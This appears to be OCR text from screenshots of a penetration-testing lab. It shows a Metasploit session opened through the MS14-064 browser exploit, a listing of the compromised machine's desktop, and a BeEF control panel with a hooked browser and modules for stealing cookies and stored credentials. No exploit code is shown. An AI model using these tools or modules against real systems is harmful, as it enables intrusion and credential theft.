 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > sessions 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: C:\Documents and Settings\Administrator\桌面
=======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 69 fil 2019-12-31 13:28:20 +0800 1.html
40777/rwxrwxrwx 0 dir 2019-01-12 11:30:53 +0800 10.5
100777/rwxrwxrwx 225038 fil 2014-02-06 16:36:07 +0800 123.exe
100666/rw-rw-rw- 52085764 fil 2019-12-31 21:04:06 +0800 126-CPU优化降低游戏CPU占用率.V2EE
100666/rw-rw-rw- 877 fil 2018-09-02 01:08:04 +0800 2345加速浏览器.lnk
100666/rw-rw-rw- 57 fil 2020-01-04 13:56:31 +0800 3.html
100666/rw-rw-rw- 734 fil 2018-09-02 01:08:05 +0800 360安全卫士.lnk
100666/rw-rw-rw- 1597 fil 2018-09-02 01:08:05 +0800 360安全浏览器.lnk
100666/rw-rw-rw- 1857128 fil 2020-01-04 13:45:31 +0800 APlayer.dll
100666/rw-rw-rw- 77824 fil 2020-01-04 13:45:32 +0800 APlayerCaller.dll
100777/rwxrwxrwx 87552 fil 2019-11-23 09:53:22 +0800 Chat2.exe
40777/rwxrwxrwx 0 dir 2019-03-20 08:34:23 +0800 Cracer安全工具包v7
100666/rw-rw-rw- 686 fil 2018-10-10 16:06:45 +0800 Fluxay.lnk
40777/rwxrwxrwx 0 dir 2018-11-04 14:37:03 +0800 H组渗透测试工具包
100777/rwxrwxrwx 502272 fil 2019-01-05 20:43:30 +0800 IISPutScanner.exe
100666/rw-rw-rw- 793 fil 2019-04-03 17:42:49 +0800 Loader.exe.lnk
100666/rw-rw-rw- 1692 fil 2018-09-02 01:08:05 +0800 QQ浏览器.lnk
100666/rw-rw-rw- 88576 fil 2015-10-18 14:27:36 +0800 SkinH_EL.dll
100666/rw-rw-rw- 689 fil 2018-09-02 08:05:20 +0800 WFC.lnk
40777/rwxrwxrwx 0 dir 2018-09-02 08:39:28 +0800 asp
100666/rw-rw-rw- 90112 fil 2020-01-04 13:45:32 +0800 atl71.dll
100666/rw-rw-rw- 330 fil 2018-11-27 15:12:41 +0800 houtai.txt
40777/rwxrwxrwx 0 dir 2018-11-16 15:35:58 +0800 kuq
100666/rw-rw-rw- 1959 fil 2018-11-27 15:05:26 +0800 ld.txt
40777/rwxrwxrwx 0 dir 2019-05-28 21:32:22 +0800 masm
40777/rwxrwxrwx 0 dir 2018-10-05 09:44:23 +0800 netfuke_39096
100666/rw-rw-rw- 218624 fil 2020-01-04 13:45:32 +0800 npaplayer.dll
40777/rwxrwxrwx 0 dir 2019-04-03 13:04:45 +0800 pangolin3.3+4.0+注册机
40777/rwxrwxrwx 0 dir 2018-09-02 18:58:50 +0800 phpstudy
100666/rw-rw-rw- 522 fil 2018-09-02 18:57:23 +0800 phpstudy.lnk
100666/rw-rw-rw- 218 fil 2019-05-10 21:19:25 +0800 swflash64.inf
40777/rwxrwxrwx 0 dir 2018-11-04 11:12:09 +0800 xss
100777/rwxrwxrwx 40648704 fil 2019-12-31 21:07:29 +0800 专用播放器V.exe
100777/rwxrwxrwx 40648704 fil 2019-12-31 21:07:29 +0800 专用播放器V2.exe
40777/rwxrwxrwx 0 dir 2018-11-03 20:57:36 +0800 吾爱破解专用版Ollydbg
100666/rw-rw-rw- 1417 fil 2018-09-05 06:37:16 +0800 字段.txt
BeEF Control Panel
BeEF Basic Demo
hacker456
127.0.0.1:3000/ui/panel#id=SQzBd7QOXsfnEHI8p
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHu
Hooked Browsers
Online Browsers
127.0.0.1
127.0.0.1
192.168.209.129
192.168.209.129
Getting Started Logs Zombi
Details Logs Commands Proxy XssRays Networ
Module Tree
Search
Browser (56)
Hooked Domain (26)
Get Cookie
Get Form Values
Get Local Storage
Get Page HREFs
Get Page HTML
Get Page and iframe
Get Session Storage
Overflow Cookie Jar
Remove stuck iframe
Replace HREFs
Replace HREFs (Clic
Replace HREFs (HTT
Replace HREFs (TEL
Fingerprint Ajax
Create Alert Dialog
Create Prompt Dialog
Disable Developer Too
Redirect Browser
Redirect Browser (Ric
Redirect Browser (iFr
Replace Component (
Replace Content (Def
Replace Videos
Clear Console
Get Stored Credential
iOS Address Bar Spoo
Module Results History
id date la
0 2020-01-09 00:23 co
Ready